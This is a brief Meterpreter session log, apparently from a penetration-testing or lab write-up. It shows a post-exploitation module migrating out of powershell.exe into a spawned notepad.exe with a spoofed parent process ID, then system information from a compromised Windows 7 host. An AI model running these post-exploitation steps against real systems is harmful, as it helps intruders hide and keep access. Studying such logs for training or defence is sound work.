 meterpreter > run post/windows/manage/migrate
[*] Running module against WIN7
[*] Current server process: powershell.exe (980)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2700
[+] Successfully migrated into process 2700
meterpreter > sysinfo
Computer        : WIN7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : NASA
Logged On Users : 3
Meterpreter     : x86/windows